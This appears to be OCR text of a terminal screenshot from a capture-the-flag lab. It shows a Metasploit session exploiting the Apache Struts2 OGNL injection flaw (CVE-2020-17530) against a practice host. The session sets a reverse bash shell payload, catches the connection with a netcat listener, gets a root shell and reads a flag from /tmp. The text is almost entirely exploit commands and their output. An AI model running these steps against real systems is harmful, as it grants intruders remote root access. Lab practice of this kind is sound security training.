 Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
[msf](Jobs:0 Agents:0) >> use exploit/multi/http/struts2_multi_eval_ognl
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/http/struts2_multi_eval_ognl) >> set payload
payload/cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
[msf](Jobs:0 Agents:0) exploit(multi/http/struts2_multi_eval_ognl) >> set RHOSTS v
ulfocus.ccslab.work
RHOSTS => vulfocus.ccslab.work
[msf](Jobs:0 Agents:0) exploit(multi/http/struts2_multi_eval_ognl) >> set rport  2
8283
rport => 28283
[msf](Jobs:0 Agents:0) exploit(multi/http/struts2_multi_eval_ognl) >> set LHOST  1
0.203.123.243
LHOST => 10.203.123.243
[msf](Jobs:0 Agents:0) exploit(multi/http/struts2_multi_eval_ognl) >> set LPORT 55
555
LPORT => 55555
[msf](Jobs:0 Agents:0) exploit(multi/http/struts2_multi_eval_ognl) >> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[msf](Jobs:1 Agents:0) exploit(multi/http/struts2_multi_eval_ognl) >>
[-] Handler failed to bind to 10.203.123.243:55555:-  -
[*] Started reverse TCP handler on 0.0.0.0:55555
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[☠ 100%] nc -lvp 55555
listening on [any] 55555 ...
10.48.212.81: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.203.123.243] from (UNKNOWN) [10.48.212.81] 52470: NO_DATA
whoami
root
ls /tmp
flag-{bmha733eb5b-f826-4cc5-92d0-04d63be3454b}
hsperfdata_root